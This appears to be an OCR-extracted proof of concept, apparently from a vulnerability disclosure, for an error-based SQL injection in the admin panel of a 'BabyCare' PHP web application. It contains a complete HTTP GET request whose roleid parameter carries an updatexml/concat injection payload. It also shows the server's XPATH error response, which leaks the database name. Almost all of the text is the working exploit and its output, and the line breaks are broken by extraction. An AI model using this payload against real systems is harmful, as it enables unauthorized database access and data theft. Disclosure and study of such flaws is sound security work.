 GET
/BabyCare/admin.php?id=pagerole&action=edi
t&roleid=1%27%20and%20updatexml(1,concat(0
x7e,(select%20database()),0x7e),2)--+
HTTP/1.1
Host: 192.168.1.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.84
Safari/537.36
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=
<li><a
href="admin.php?id=posts">Posts<
/a></li><br/>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
1' and
updatexml(1,concat(0x7e,(selec
t database()),0x7e),2)-- edit
XPATH syntax error:
'~sourcecodester_babycare~'27